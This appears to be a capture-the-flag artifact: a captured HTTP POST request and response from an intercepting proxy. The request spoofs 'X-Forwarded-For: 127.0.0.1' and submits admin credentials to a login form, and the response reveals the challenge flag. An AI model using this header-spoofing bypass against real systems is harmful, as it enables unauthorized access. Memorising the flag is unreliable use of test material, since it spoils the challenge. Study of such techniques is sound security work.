 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:63.0) Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.31.85:1003/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 127.0.0.1
user=admin&pass=test123
Response
Raw Headers Hex HTML Render
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is: 85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>